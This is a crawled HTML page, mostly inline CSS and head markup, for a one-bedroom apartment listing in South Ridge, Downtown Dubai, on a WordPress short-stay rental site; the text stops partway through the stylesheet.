

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dubaishortstay.com/listing/apartment/south-ridge-one-bedroom/
body_size: 122792
content:


<!DOCTYPE html>
<html lang="en-US" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
    	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://dubaishortstay.com/xmlrpc.php">

    	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>South Ridge One Bedroom Downtown Dubai |</title><style id="perfmatters-used-css">:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none;}:where(.wp-block-columns){margin-bottom:1.75em;}:where(.wp-block-columns.has-background){padding:1.25em 2.375em;}:where(.wp-block-post-comments input[type=submit]){border:none;}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff;}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000;}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%;}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px;}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px;}.wp-block-embed{overflow-wrap:break-word;}.wp-block-embed figcaption{margin-bottom:1em;margin-top:.5em;}.wp-block-embed iframe{max-width:100%;}.wp-block-embed__wrapper{position:relative;}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%;}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%;}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%;}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%;}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%;}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%;}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%;}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%;}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%;}:where(.wp-block-file){margin-bottom:1.5em;}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em;}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none;}@keyframes turn-on-visibility{0%{opacity:0;}to{opacity:1;}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible;}99%{opacity:0;visibility:visible;}to{opacity:0;visibility:hidden;}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(( -100vw + var(--wp--lightbox-scrollbar-width) ) / 2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));}to{transform:translate(-50%,-50%) scale(1);}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible;}99%{visibility:visible;}to{transform:translate(calc(( -100vw + var(--wp--lightbox-scrollbar-width) ) / 2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden;}}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1;}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8;}ol,ul{box-sizing:border-box;}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em;}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em;}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em);}to{opacity:1;transform:translateY(0);}}:where(p.has-text-color:not(.has-link-color)) a{color:inherit;}:where(.wp-block-post-excerpt){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap);}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em;}:where(.wp-block-pullquote){margin:0 0 1em;}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px;}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px;}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px;}:where(.wp-block-term-description){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap);}:where(pre.wp-block-verse){font-family:inherit;}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px;}html :where(.has-border-color){border-style:solid;}html :where([style*=border-top-color]){border-top-style:solid;}html :where([style*=border-right-color]){border-right-style:solid;}html :where([style*=border-bottom-color]){border-bottom-style:solid;}html :where([style*=border-left-color]){border-left-style:solid;}html :where([style*=border-width]){border-style:solid;}html :where([style*=border-top-width]){border-top-style:solid;}html :where([style*=border-right-width]){border-right-style:solid;}html :where([style*=border-bottom-width]){border-bottom-style:solid;}html :where([style*=border-left-width]){border-left-style:solid;}html :where(img[class*=wp-image-]){height:auto;max-width:100%;}:where(figure){margin:0 0 1em;}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px);}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px;}}@-webkit-keyframes components-spinner__animation{0%{transform:rotate(0deg);}to{transform:rotate(1turn);}}@keyframes components-spinner__animation{0%{transform:rotate(0deg);}to{transform:rotate(1turn);}}@-webkit-keyframes wc-block-components-button__spinner__animation{0%{-webkit-animation-timing-function:cubic-bezier(.5856,.0703,.4143,.9297);animation-timing-function:cubic-bezier(.5856,.0703,.4143,.9297);transform:rotate(0deg);}to{transform:rotate(1turn);}}@keyframes wc-block-components-button__spinner__animation{0%{-webkit-animation-timing-function:cubic-bezier(.5856,.0703,.4143,.9297);animation-timing-function:cubic-bezier(.5856,.0703,.4143,.9297);transform:rotate(0deg);}to{transform:rotate(1turn);}}@-webkit-keyframes spin{0%{transform:rotate(0deg);}to{transform:rotate(1turn);}}@keyframes spin{0%{transform:rotate(0deg);}to{transform:rotate(1turn);}}@-webkit-keyframes loading-fade{0%{opacity:.7;}50%{opacity:1;}to{opacity:.7;}}@keyframes loading-fade{0%{opacity:.7;}50%{opacity:1;}to{opacity:.7;}}@font-face{font-display:swap;font-family:"revicons";src:url("https://dubaishortstay.com/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/../../../../../../../../../plugins/revslider/public/assets/fonts/revicons/revicons.eot?5510888");src:url("https://dubaishortstay.com/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/../../../../../../../../../plugins/revslider/public/assets/fonts/revicons/revicons.eot?5510888#iefix") format("embedded-opentype"),url("https://dubaishortstay.com/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/../../../../../../../../../plugins/revslider/public/assets/fonts/revicons/revicons.woff?5510888") format("woff"),url("https://dubaishortstay.com/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/../../../../../../../../../plugins/revslider/public/assets/fonts/revicons/revicons.ttf?5510888") format("truetype"),url("https://dubaishortstay.com/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/../../../../../../../../../plugins/revslider/public/assets/fonts/revicons/revicons.svg?5510888#revicons") format("svg");font-weight:400;font-style:normal;}[class^="revicon-"]:before,[class*=" revicon-"]:before{font-family:"revicons";font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;}rs-fw-forcer{display:block;width:100%;pointer-events:none;}a[x-apple-data-detectors]{color:inherit !important;text-decoration:none !important;font-size:inherit !important;font-family:inherit !important;font-weight:inherit !important;line-height:inherit !important;}@keyframes rev-ani-mouse{0%{opacity:1;top:29%;}15%{opacity:1;top:70%;}50%{opacity:0;top:70%;}100%{opacity:0;top:29%;}}@keyframes tp-rotateplane{0%{transform:perspective(120px) rotateX(0deg) rotateY(0deg);}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg);}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);}}@keyframes tp-scaleout{0%{transform:scale(0);}100%{transform:scale(1);opacity:0;}}@keyframes tp-bouncedelay{0%,80%,100%{transform:scale(0);}40%{transform:scale(1);}}@keyframes tp-rotate{100%{transform:rotate(360deg);}}@keyframes tp-bounce{0%,100%{transform:scale(0);}50%{transform:scale(1);}}@keyframes rs-revealer-6{from{transform:rotate(0);}to{transform:rotate(360deg);}}@-webkit-keyframes rs-revealer-6{from{-webkit-transform:rotate(0);}to{-webkit-transform:rotate(360deg);}}@keyframes rs-revealer-7{from{transform:rotate(0);}to{transform:rotate(360deg);}}@-webkit-keyframes rs-revealer-7{from{-webkit-transform:rotate(0);}to{-webkit-transform:rotate(360deg);}}@keyframes rs-revealer-8{0%{transform:scale(0,0);opacity:.5;}100%{transform:scale(1,1);opacity:0;}}@-webkit-keyframes rs-revealer-8{0%{-webkit-transform:scale(0,0);opacity:.5;}100%{-webkit-transform:scale(1,1);opacity:0;}}@-webkit-keyframes rs-revealer-9{0%,100%{-webkit-transform:scale(0);}50%{-webkit-transform:scale(1);}}@keyframes rs-revealer-9{0%,100%{transform:scale(0);-webkit-transform:scale(0);}50%{transform:scale(1);-webkit-transform:scale(1);}}@-webkit-keyframes rs-revealer-10{0%,100%,40%{-webkit-transform:scaleY(.4);}20%{-webkit-transform:scaleY(1);}}@keyframes rs-revealer-10{0%,100%,40%{transform:scaleY(.4);-webkit-transform:scaleY(.4);}20%{transform:scaleY(1);-webkit-transform:scaleY(1);}}@-webkit-keyframes rs-revealer-11{0%,100%,70%{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1);}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1);}}@keyframes rs-revealer-11{0%,100%,70%{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1);}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1);}}@-webkit-keyframes rs-revealer-12{0%{-webkit-transform:rotate(0);}100%{-webkit-transform:rotate(360deg);}}@keyframes rs-revealer-12{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}@keyframes rs-revealer-13{0%,100%{transform:translate(0);}25%{transform:translate(160%);}50%{transform:translate(160%,160%);}75%{transform:translate(0,160%);}}@-webkit-keyframes rs-revealer-13{0%,100%{-webkit-transform:translate(0);}25%{-webkit-transform:translate(160%);}50%{-webkit-transform:translate(160%,160%);}75%{-webkit-transform:translate(0,160%);}}@-webkit-keyframes rs-revealer-14-1{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0);}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(80%,80%,0);}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(80%,80%,0);}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0);}}@-webkit-keyframes rs-revealer-14-2{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0);}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(80%,-80%,0);}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(80%,-80%,0);}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0);}}@-webkit-keyframes rs-revealer-14-3{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0);}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(-80%,-80%,0);}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(-80%,-80%,0);}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0);}}@-webkit-keyframes rs-revealer-14-4{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0);}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(-80%,80%,0);}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(-80%,80%,0);}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0);}}@keyframes rs-revealer-14-1{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0);}20%{transform:rotate3d(0,0,1,0deg) translate3d(80%,80%,0);}80%{transform:rotate3d(0,0,1,360deg) translate3d(80%,80%,0);}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0);}}@keyframes rs-revealer-14-2{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0);}20%{transform:rotate3d(0,0,1,0deg) translate3d(80%,-80%,0);}80%{transform:rotate3d(0,0,1,360deg) translate3d(80%,-80%,0);}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0);}}@keyframes rs-revealer-14-3{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0);}20%{transform:rotate3d(0,0,1,0deg) translate3d(-80%,-80%,0);}80%{transform:rotate3d(0,0,1,360deg) translate3d(-80%,-80%,0);}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0);}}@keyframes rs-revealer-14-4{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0);}20%{transform:rotate3d(0,0,1,0deg) translate3d(-80%,80%,0);}80%{transform:rotate3d(0,0,1,360deg) translate3d(-80%,80%,0);}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0);}}@-webkit-keyframes rs-revealer-15{25%{-webkit-transform:translateX(30px) rotate(-90deg) scale(.5);}50%{-webkit-transform:translateX(30px) translateY(30px) rotate(-180deg);}75%{-webkit-transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5);}100%{-webkit-transform:rotate(-360deg);}}@keyframes rs-revealer-15{25%{transform:translateX(30px) rotate(-90deg) scale(.5);-webkit-transform:translateX(30px) rotate(-90deg) scale(.5);}50%{transform:translateX(30px) translateY(30px) rotate(-179deg);-webkit-transform:translateX(30px) translateY(30px) rotate(-179deg);}50.1%{transform:translateX(30px) translateY(30px) rotate(-180deg);-webkit-transform:translateX(30px) translateY(30px) rotate(-180deg);}75%{transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5);-webkit-transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5);}100%{transform:rotate(-360deg);-webkit-transform:rotate(-360deg);}}:root{}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{float:left;width:48%;}.woocommerce #content div.product div.thumbnails::after,.woocommerce #content div.product div.thumbnails::before,.woocommerce div.product div.thumbnails::after,.woocommerce div.product div.thumbnails::before,.woocommerce-page #content div.product div.thumbnails::after,.woocommerce-page #content div.product div.thumbnails::before,.woocommerce-page div.product div.thumbnails::after,.woocommerce-page div.product div.thumbnails::before{content:" ";display:table;}.woocommerce #content div.product div.thumbnails::after,.woocommerce div.product div.thumbnails::after,.woocommerce-page #content div.product div.thumbnails::after,.woocommerce-page div.product div.thumbnails::after{clear:both;}.woocommerce #content div.product div.thumbnails a,.woocommerce div.product div.thumbnails a,.woocommerce-page #content div.product div.thumbnails a,.woocommerce-page div.product div.thumbnails a{float:left;width:30.75%;margin-right:3.8%;margin-bottom:1em;}.woocommerce #content div.product div.thumbnails a.last,.woocommerce div.product div.thumbnails a.last,.woocommerce-page #content div.product div.thumbnails a.last,.woocommerce-page div.product div.thumbnails a.last{margin-right:0;}.woocommerce #content div.product div.thumbnails a.first,.woocommerce div.product div.thumbnails a.first,.woocommerce-page #content div.product div.thumbnails a.first,.woocommerce-page div.product div.thumbnails a.first{clear:both;}.woocommerce #content div.product div.thumbnails.columns-1 a,.woocommerce div.product div.thumbnails.columns-1 a,.woocommerce-page #content div.product div.thumbnails.columns-1 a,.woocommerce-page div.product div.thumbnails.columns-1 a{width:100%;margin-right:0;float:none;}.woocommerce #content div.product div.thumbnails.columns-2 a,.woocommerce div.product div.thumbnails.columns-2 a,.woocommerce-page #content div.product div.thumbnails.columns-2 a,.woocommerce-page div.product div.thumbnails.columns-2 a{width:48%;}.woocommerce #content div.product div.thumbnails.columns-4 a,.woocommerce div.product div.thumbnails.columns-4 a,.woocommerce-page #content div.product div.thumbnails.columns-4 a,.woocommerce-page div.product div.thumbnails.columns-4 a{width:22.05%;}.woocommerce #content div.product div.thumbnails.columns-5 a,.woocommerce div.product div.thumbnails.columns-5 a,.woocommerce-page #content div.product div.thumbnails.columns-5 a,.woocommerce-page div.product div.thumbnails.columns-5 a{width:16.9%;}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary{float:right;width:48%;clear:none;}.woocommerce #content div.product .woocommerce-tabs,.woocommerce div.product .woocommerce-tabs,.woocommerce-page #content div.product .woocommerce-tabs,.woocommerce-page div.product .woocommerce-tabs{clear:both;}.woocommerce #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce #content div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs::before,.woocommerce-page div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page div.product .woocommerce-tabs ul.tabs::before{content:" ";display:table;}.woocommerce #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page div.product .woocommerce-tabs ul.tabs::after{clear:both;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,.woocommerce-page div.product .woocommerce-tabs ul.tabs li{display:inline-block;}.woocommerce #content div.product #reviews .comment::after,.woocommerce #content div.product #reviews .comment::before,.woocommerce div.product #reviews .comment::after,.woocommerce div.product #reviews .comment::before,.woocommerce-page #content div.product #reviews .comment::after,.woocommerce-page #content div.product #reviews .comment::before,.woocommerce-page div.product #reviews .comment::after,.woocommerce-page div.product #reviews .comment::before{content:" ";display:table;}.woocommerce #content div.product #reviews .comment::after,.woocommerce div.product #reviews .comment::after,.woocommerce-page #content div.product #reviews .comment::after,.woocommerce-page div.product #reviews .comment::after{clear:both;}.woocommerce #content div.product #reviews .comment img,.woocommerce div.product #reviews .comment img,.woocommerce-page #content div.product #reviews .comment img,.woocommerce-page div.product #reviews .comment img{float:right;height:auto;}.twentyfourteen .tfwc div.product.hentry.has-post-thumbnail{margin-top:0;}#content .twentysixteen div.product div.images,#content .twentysixteen div.product div.summary{width:46.42857%;}:root{}@-webkit-keyframes spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@keyframes spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@font-face{font-display:swap;font-family:star;src:url("https://dubaishortstay.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/../../../../../../../../plugins/woocommerce/assets/fonts/star.eot");src:url("https://dubaishortstay.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/../../../../../../../../plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),url("https://dubaishortstay.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/../../../../../../../../plugins/woocommerce/assets/fonts/star.woff") format("woff"),url("https://dubaishortstay.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/../../../../../../../../plugins/woocommerce/assets/fonts/star.ttf") format("truetype"),url("https://dubaishortstay.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/../../../../../../../../plugins/woocommerce/assets/fonts/star.svg#star") format("svg");font-weight:400;font-style:normal;}@font-face{font-display:swap;font-family:WooCommerce;src:url("https://dubaishortstay.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/../../../../../../../../plugins/woocommerce/assets/fonts/WooCommerce.eot");src:url("https://dubaishortstay.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/../../../../../../../../plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),url("https://dubaishortstay.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/../../../../../../../../plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),url("https://dubaishortstay.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/../../../../../../../../plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),url("https://dubaishortstay.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/../../../../../../../../plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");font-weight:400;font-style:normal;}.woocommerce div.product{margin-bottom:0;position:relative;}.woocommerce div.product .product_title{clear:none;margin-top:0;padding:0;}.woocommerce div.product p.price,.woocommerce div.product span.price{color:#77a464;font-size:1.25em;}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{background:inherit;font-weight:700;display:inline-block;}.woocommerce div.product p.price del,.woocommerce div.product span.price del{opacity:.5;display:inline-block;}.woocommerce div.product p.stock{font-size:.92em;}.woocommerce div.product .stock{color:#77a464;}.woocommerce div.product .out-of-stock{color:red;}.woocommerce div.product .woocommerce-product-rating{margin-bottom:1.618em;}.woocommerce div.product div.images{margin-bottom:2em;}.woocommerce div.product div.images img{display:block;width:100%;height:auto;box-shadow:none;}.woocommerce div.product div.images div.thumbnails{padding-top:1em;}.woocommerce div.product div.images.woocommerce-product-gallery{position:relative;}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper{-webkit-transition:all cubic-bezier(.795,-.035,0,1) .5s;transition:all cubic-bezier(.795,-.035,0,1) .5s;margin:0;padding:0;}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#fff;opacity:0;}.woocommerce div.product div.images .woocommerce-product-gallery__image--placeholder{border:1px solid #f2f2f2;}.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){width:25%;display:inline-block;}.woocommerce div.product div.images .woocommerce-product-gallery__trigger{position:absolute;top:.5em;right:.5em;font-size:2em;z-index:9;width:36px;height:36px;background:#fff;text-indent:-9999px;border-radius:100%;box-sizing:content-box;}.woocommerce div.product div.images .woocommerce-product-gallery__trigger::before{content:"";display:block;width:10px;height:10px;border:2px solid #000;border-radius:100%;position:absolute;top:9px;left:9px;box-sizing:content-box;}.woocommerce div.product div.images .woocommerce-product-gallery__trigger::after{content:"";display:block;width:2px;height:8px;background:#000;border-radius:6px;position:absolute;top:19px;left:22px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);box-sizing:content-box;}.woocommerce div.product div.images .flex-control-thumbs{overflow:hidden;zoom:1;margin:0;padding:0;}.woocommerce div.product div.images .flex-control-thumbs li{width:25%;float:left;margin:0;list-style:none;}.woocommerce div.product div.images .flex-control-thumbs li img{cursor:pointer;opacity:.5;margin:0;}.woocommerce div.product div.images .flex-control-thumbs li img.flex-active,.woocommerce div.product div.images .flex-control-thumbs li img:hover{opacity:1;}.woocommerce div.product .woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1){clear:left;}.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1){clear:left;}.woocommerce div.product .woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1){clear:left;}.woocommerce div.product div.summary{margin-bottom:2em;}.woocommerce div.product div.social{text-align:right;margin:0 0 1em;}.woocommerce div.product div.social span{margin:0 0 0 2px;}.woocommerce div.product div.social span span{margin:0;}.woocommerce div.product div.social span .stButton .chicklets{padding-left:16px;width:0;}.woocommerce div.product div.social iframe{float:left;margin-top:3px;}.woocommerce div.product .woocommerce-tabs ul.tabs{list-style:none;padding:0 0 0 1em;margin:0 0 1.618em;overflow:hidden;position:relative;}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:1px solid #d3ced2;background-color:#ebe9eb;display:inline-block;position:relative;z-index:0;border-radius:4px 4px 0 0;margin:0 -5px;padding:0 1em;}.woocommerce div.product .woocommerce-tabs ul.tabs li a{display:inline-block;padding:.5em 0;font-weight:700;color:#515151;text-decoration:none;}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{text-decoration:none;color:#6b6a6b;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:#fff;z-index:2;border-bottom-color:#fff;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:inherit;text-shadow:inherit;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before{box-shadow:2px 2px 0 #fff;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after{box-shadow:-2px 2px 0 #fff;}.woocommerce div.product .woocommerce-tabs ul.tabs li::after,.woocommerce div.product .woocommerce-tabs ul.tabs li::before{border:1px solid #d3ced2;position:absolute;bottom:-1px;width:5px;height:5px;content:" ";box-sizing:border-box;}.woocommerce div.product .woocommerce-tabs ul.tabs li::before{left:-5px;border-bottom-right-radius:4px;border-width:0 1px 1px 0;box-shadow:2px 2px 0 #ebe9eb;}.woocommerce div.product .woocommerce-tabs ul.tabs li::after{right:-5px;border-bottom-left-radius:4px;border-width:0 0 1px 1px;box-shadow:-2px 2px 0 #ebe9eb;}.woocommerce div.product .woocommerce-tabs ul.tabs::before{position:absolute;content:" ";width:100%;bottom:0;left:0;border-bottom:1px solid #d3ced2;z-index:1;}.woocommerce div.product .woocommerce-tabs .panel{margin:0 0 2em;padding:0;}.woocommerce div.product p.cart{margin-bottom:2em;}.woocommerce div.product p.cart::after,.woocommerce div.product p.cart::before{content:" ";display:table;}.woocommerce div.product p.cart::after{clear:both;}.woocommerce div.product form.cart{margin-bottom:2em;}.woocommerce div.product form.cart::after,.woocommerce div.product form.cart::before{content:" 